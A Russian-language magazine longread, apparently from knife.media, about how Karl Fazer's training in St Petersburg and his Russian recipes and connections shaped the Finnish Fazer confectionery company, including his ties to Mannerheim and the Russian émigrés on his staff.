<h4><b>Так началась история знаменитой шоколадной империи. Но ее основатель превратился в шоколадного магната благодаря великолепной петербургской выучке, русским рецептам и крепким связям с Россией.</b></h4>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/03/Faczer-2-640x290.jpg" alt="" width="640" height="290" /></figure>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/03/Faczer-3.jpg" alt="" width="450" height="450" /><figcaption class="figure__caption">Реклама кондитерской Fazer. 1900-е гг.</figcaption></figure>
<h2><b>Прилежный ученик</b></h2>
<p>Фацер не случайно назвал свое кафе на Клуувикату «франко-русским». Внешне оно действительно напоминало парижское — уютное, всюду зеркала, неизбежная гнутая мебель, витрины с пирамидками сладостей. Но почти весь ассортимент — тянучки, мармелад, шоколад, карамель — всё это было родом из Санкт-Петербурга, в котором Фацер с упоением учился целых восемь лет.</p>
<p>Не так давно сотрудники компании Fazer показали мне один крайне любопытный документ — аттестацию, написанную по-французски от руки. На пожелтевшей от времени бумаге орешковыми чернилами выведено:</p>
<figure class="figure figure--quote">
<blockquote><p>«Я, ниже подписавшийся, сей бумагой подтверждаю, что практикант Карл Фацер, действительно, трудился у меня на кондитерском производстве в течение двух лет, я всегда был доволен его работой и поведением, что подтверждаю этим, ему выданным, свидетельством».</p>
<p>И ниже подпись: «Жорж Беррен, Санкт-Петербург».</p></blockquote>
</figure>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/03/Faczer-4-640x592.jpg" alt="" width="640" height="592" /><figcaption class="figure__caption">Аттестат Карла Фацера, подписанный Жоржем Берреном. 1886 г. Архив компании Fazer</figcaption></figure>
<p>Георгий (Жорж) Беррен был известнейшим столичным кондитером, настоящей звездой. Открыв свое дело в 1854 году, он быстро преуспел. Разборчивой публике особенно полюбились его пирожки, сливочные меренги, мармелад, вишня в шоколаде и мороженое, которое, как сообщали газеты, «возможно получить небольшими порциями и формою, сделав заказ по телефону».</p>
<h4><b>Беррен даже попал в русскую поэзию — он и его продукция упомянуты в «Поэзе для лакомок» Игоря Северянина, известного сладкоежки и любителя вишневых тортов.</b></h4>
<p>В 1884 году Карл Фацер поступил к Беррену практикантом и два года старательно учился, перенимая у патрона деловую хватку, манеру вести дела, тщательно копируя рецепты. Месье Жорж учеником, как следует из приведенного документа, остался вполне доволен. Но ученик решил еще пару лет провести в столице — набраться опыта, знаний и обрасти столичными связями, важными для его будущего дела.</p>
<p>1886 год он провел на фабрике «М. Конради», одной из крупнейших в Петербурге. Она славилась шоколадом, в том числе молочным, который готовили по швейцарским рецептам, какао, а также монпансье и карамелью. Весь следующий год Фацер стажировался у другого шоколадного мэтра столицы — легендарного Григория (Жоржа) Бормана. К началу ХХ века его компания производила около двухсот наименований карамели и шоколадных конфет. Она была крупнейшим производителем мармелада и составляла достойную конкуренцию московской фирме «Абрикосов и сыновья». Борман и его преемник, сын Григорий, двигались в ногу со временем. Они первыми запустили в Петербурге бренд-кары — автомобили с рекламой компании. И даже отважились на рискованный фокус — установили автомат по продаже шоколадных плиток: 15 копеек штука. Но публика к таким фокусам была еще не готова, не понимала, как с автоматом управляться, и вскоре он вышел из строя.</p>
<p>В семейном архиве Фацеров, к сожалению, не сохранились дипломы от Конради и Бормана. Но молодой кондитер совершенно определенно не тратил у них время попусту. Он упорно учился, выведывал деловые секреты, учился принципам работы с рекламой. Но главное — узнал множество ценных рецептов и, вернувшись в Финляндию, на их основе стал придумывать собственные.</p>
<h2><b>Конфеты по-русски</b></h2>
<p>Многие кондитерские изобретения Карла Фацера имели ярко выраженный русский характер.</p>
<h4><b>В 1895 году он предложил на суд сладкоежек свое первое творение — мармеладную конфету «Лисичка», быстро ставшую популярной в Финляндии. Она была совершенно русской по происхождению.</b></h4>
<p>Фацер приготовил ее на основе сладко-горьковатого рябинового мармелада. Точно такие же конфеты и пастилу приготовляли в Петербурге задолго до него. Настоящий бум на рябиновый мармелад начался в 1880-е годы, после пышного костюмированного бала во дворце великого князя Владимира Александровича. Его темой было русское Средневековье и былины. В тот вечер кондитеры приготовили для гостей особое лакомство — пастилу из рябины по старинному рецепту. Столичные кондитеры быстро его переняли, и уже в конце 1880-х в прейскурантах всех крупных компаний отдельной строчкой значились «мармелад рябиновый» и «рябиновая пастила».</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/03/Faczer-5-640x706.jpg" alt="" width="640" height="706" /><figcaption class="figure__caption">Дизайн обертки конфеты «Рябина», разработанный финской художницей Ольгой Гуммерус-Эрстрём. Начало 1900-х гг. Архив компании Fazer</figcaption></figure>
<p>Думается, что Фацер узнал их рецепты, когда стажировался у Жоржа Бормана, одного из ведущих производителей ягодного мармелада в Петербурге. Более того, занимаясь собственным делом, Карл продолжал поддерживать связи с этой компанией и в начале ХХ века помогал продвигать ее продукцию в Финляндии.</p>
<p>На основе русских рецептов Фацер создал и другой известный ягодный мармелад Finlandia. Он был выпущен в 1902 году и производится до сих пор.</p>
<p>Шоколадному искусству Карл учился целых пять лет в Петербурге и чуть меньше в Германии. Считается, что свои «Миньоны», шоколадные яйца в настоящей яичной скорлупе, он изобрел на основе немецкого рецепта. Однако никто из немцев никогда не наполнял опустошенную скорлупу шоколадной массой. На этот сложнейший трюк отважился только Фацер. Сравнение его ювелирных «Миньонов» с пасхальными яйцами Фаберже напрашивается само собой. Важен и год появления продукта — 1896-й, год коронации Николая II. Тогда русская тема была особенно востребованной в Финляндии, и Фацер, конечно, не мог этого не учитывать, создавая свой необычный шоколад в яичной скорлупе.</p>
<h4><b>Он никогда не скрывал, что рецепты своих карамелей тоже привез из России — вместе с несколькими петербургскими мастерами. В 1910-м компания представила карамель Islanti («Исландия»). В ее основе — переработанные рецепты русских кондитеров Ландрина и Бормана.</b></h4>
<p>На обертке конфеты были изображены милые белые медведи на фоне льдов. И это тоже русская тема. Подобные образы стали популярными у петербургских и московских кондитеров еще в конце 1890-х годов. Почти у каждой крупной компании были свои «мишки на Севере» — у Бормана, Конради, братьев Елисеевых, Ландрина. Фацер, поддержав русскую кондитерскую моду, сделал настоящий хит. Его «Исландии» не так давно исполнилось 110 лет.</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/03/Faczer-6-640x329.jpg" alt="" width="640" height="329" /><figcaption class="figure__caption">Обертка конфеты «Мишка на Севере» (Ж. Борман/ «Ленинградский пищетрест») и карамели «Исландия» (Fazer)</figcaption></figure>
<h2><b>Тянучки для Маннергейма и Брежнева</b></h2>
<p>В современном финском языке есть слово kinuski, в переводе на русский — «тянучки». Однако мало кто из жителей Суоми знает, что это слово — русское по происхождению и попало оно в финский язык благодаря Карлу Фацеру.</p>
<p>Учась в Петербурге, он впервые попробовал каймак — густейшие жирные сливки, которые кондитеры приправляли ванилью, фисташками и медом. Этот восточный продукт, отлично прижившийся в русской кухне, подавали даже на императорский стол. На основе каймака и сахара столичные кондитеры наловчились делать тянучки — мягкие тянущиеся молочные конфеты. Такие производили компании «Ж. Борман», «Эйнем», «М. Конради», «Г. Ландрин». Фацер узнал рецепт и, вернувшись в Финляндию, быстро наладил их выпуск. Вначале эти конфеты он называл по-русски tchinuchki. Но из финнов никто не мог правильно его произнести — слово застревало в зубах вместе с конфетами. И tchinuchki превратилось в более удобное kinuski.</p>
<figure class="figure figure--full"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/03/Faczer-7.jpg" alt="" width="450" height="800" /><figcaption class="figure__caption">Карл Густав Маннергейм (слева) и Карл Фацер. 1920-е гг. Архив компании Fazer</figcaption></figure>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/03/Faczer-8-640x340.jpg" alt="" width="640" height="340" /><figcaption class="figure__caption">Вилла Карла Фацера, которую арендовал Карл Густав Маннергейм. 1930-е гг.</figcaption></figure>
<p>Тянучки, в том числе Kiss-kiss, созданный в 1897 году, обожал Карл Густав Маннергейм, близкий друг Фацера. У генерала и кондитера было много общего — оба учились и жили в России, оба всерьез интересовались русской культурой, оба любили охоту, верховую езду и кулинарию. Если верить преданию семьи Фацеров, Маннергейм часто рассказывал кондитеру о своем путешествии по Средней Азии и Китаю, в 1900-е годы, когда он еще служил в русской армии. И, между прочим, поделился рецептом каймака, который пробовал в тех краях. Считается, что Фацер включил этот рецепт в меню своего кафе.</p>
<p>С 1924 года генерал арендовал у кондитера виллу в Кайвопусто (Хельсинки). В конце 1950-х ее выкупили и превратили в Музей Маннергейма. Известно, что вплоть до своей кончины финский маршал заказывал десерты у Фацеров и всё также любил тянучки.</p>
<p>Есть и другая любопытная легенда. В 1961 году во время визита в Финляндию Леонида Брежнева президент Урхо Кекконен устроил торжественный прием с поистине русским размахом — одно блюдо следовало за другим. А на десерт советскому генсеку подали сладкий тянущийся каймак, приготовленный Фацерами по рецепту Маннергейма, бывшего офицера русской армии. Дорогой Леонид Ильич, не <span data-body="Donner J. Fazer 100. — Oy Karl Fazer Ab, 1991.">знавший</span> происхождения это блюда, остался им весьма доволен.</p>
<h2><b>«Русская академия»</b></h2>
<p>Об этой связи Фацера с Россией пока написано обидно мало. И мало кто знает, что в 1920-е годы на предприятии Карла Фацера трудилось множество русских эмигрантов, некоторые — бывшие офицеры русской армии, участвовали в Гражданской войне, служили у белых. На одном из снимков, сделанных в 1920-е годы и любезно предоставленных мне сотрудниками Института Финляндии, позируют шесть сотрудников Fazer, пятеро из них — русские эмигранты. Показательно, что в то время компанию называли даже «Русской академией», имея в виду высокий процент выходцев из России среди ее работников.</p>
<figure class="figure figure--inner"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/03/Faczer-9-640x399.jpg" alt="" width="640" height="399" /><figcaption class="figure__caption">Русские сотрудники компании Fazer. 1920-е гг. Архив компании Fazer</figcaption></figure>
<p>Простым рабочим трудился на фабрике Fazer Виктор Александрович Ларионов, участник Первой мировой и Гражданской войн, яркий деятель белого движения, галлиполиец, в будущем — офицер РОА. Живя в Финляндии, он «<span data-body="Цит. по: Русская военная эмиграция 20-х — 40-х годов: документы и материалы / Институт военной истории Министерства обороны РФ и др. Т. 6: Схватка, 1925–1927 гг. — М., 2013. — С. 432.">пользовался</span> большим уважением среди русских офицеров и в своей работе [был] очень осторожен». Вместе с ним в компании трудились Александр Владимирович Евланов, «кадет Петроградского корпуса, который ведет работу по объединению партии кирилловцев в Гельсингфорсе», Кирилл Николаевич Пушкарев, казначей финского отдела белоэмигрантской организации «Братство Русской Правды», и (по косвенным сведениям) Иван Иванович Савин, поэт, публицист, активный деятель белой эмиграции в Финляндии. Между прочим, в статье 1926 года он <span data-body="Савин И. Русские в Финляндии / Руль, 1926, № 1642.">отмечал</span>, что русских сотрудников в компании Fazer сделалось так много, что «это возбудило протест со стороны финских рабочих, и многим пришлось уйти».</p>
<p>Эта малоизвестная страница истории компании, один из главных русских секретов Карла Фацера, безусловно, заслуживает отдельного большого исследования.</p>
<hr />
<h6>Автор благодарит сотрудников Института Финляндии в Санкт-Петербурге, а также сотрудников компании Karl Fazer (Финляндия) за помощь в подготовке этого материала.</h6>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/business/" rel="tag">бизнес</a><a href="https://knife.media/tag/food/" rel="tag">еда</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/world/" rel="tag">мир</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ffazer%2F&#038;title=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B%20%D0%9A%D0%B0%D1%80%D0%BB%D0%B0%20%D0%A4%D0%B0%D1%86%D0%B5%D1%80%D0%B0.%20%D0%9A%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20Fazer%20%D1%81%D1%82%D0%B0%D0%BB%D0%B0%20%D1%88%D0%BE%D0%BA%D0%BE%D0%BB%D0%B0%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B5%D0%B9%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0%D0%BC%2C%20%D0%BF%D0%BE%D0%B7%D0%B0%D0%B8%D0%BC%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%BC%20%D1%83%C2%A0%D0%BF%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ffazer%2F&#038;text=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B%20%D0%9A%D0%B0%D1%80%D0%BB%D0%B0%20%D0%A4%D0%B0%D1%86%D0%B5%D1%80%D0%B0.%20%D0%9A%D0%B0%D0%BA%20%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20Fazer%20%D1%81%D1%82%D0%B0%D0%BB%D0%B0%20%D1%88%D0%BE%D0%BA%D0%BE%D0%BB%D0%B0%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D0%B5%D0%B9%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%80%D1%8F%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B0%D0%BC%2C%20%D0%BF%D0%BE%D0%B7%D0%B0%D0%B8%D0%BC%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%BC%20%D1%83%C2%A0%D0%BF%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2%20%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">16:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">14:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T12:15:06+03:00">12:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-onlajn-muzej-staryh-mobilnyh-telefonov/">Сайт дня: онлайн-музей старых мобильных телефонов</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/invention/">изобретения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T11:20:07+03:00">11:20</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/izobretatel-prevratil-musornyj-bak-v-gonochnuyu-mashinu-i-proehalsya-na-nej-s-rekordnoj-skorostyu/">Изобретатель превратил мусорный бак в гоночную машину и проехался на нем с рекордной скоростью</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T10:55:11+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pishhevye-privychki-molodezhi-vo-mnogom-zavisyat-ot-ubezhdenij-ih-rovesnikov/">Исследование: пищевые привычки молодежи во многом зависят от убеждений их ровесников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sovremennoe-iskusstvo/">современное искусство</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T16:10:58+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-onlajn-arhiv-czifrovogo-iskusstva-s-tysyachami-rabot-raznyh-let/">Сайт дня: онлайн-архив цифрового искусства с тысячами работ разных лет</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"170051","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"170051","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"olga-horoshilova","editor":"seroe-fioletovoe","category":"longreads","tags":"business:food:history:world:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u043c\u0435\u0440\u0442\u044c \u043d\u0430&nbsp;\u043f\u0440\u043e\u0434\u0430\u0436\u0443: <em>\u043a\u0430\u043a \u043f\u043e\u0445\u043e\u0440\u043e\u043d\u043d\u043e\u0435 \u0434\u0435\u043b\u043e \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u043e\u0441\u044c \u0432\u00a0\u043c\u043d\u043e\u0433\u043e\u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043d\u0443\u044e \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u044e<\/em>","link":"\/burials-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Pohorony-glav-360x270.jpg"},{"title":"&laquo;\u041a\u043e\u043d\u044e\u0448\u043d\u044f&raquo; \u0421\u0442\u0438\u0432\u0435\u043d\u0430 \u0413\u0438\u0439\u043e\u043d\u0430. <em>\u041a\u0430\u043a \u0441\u043a\u043e\u0440\u043e\u0445\u043e\u0434\u044b \u0444\u0438\u0440\u043c\u044b Guion Line \u0441\u0442\u0430\u0432\u0438\u043b\u0438 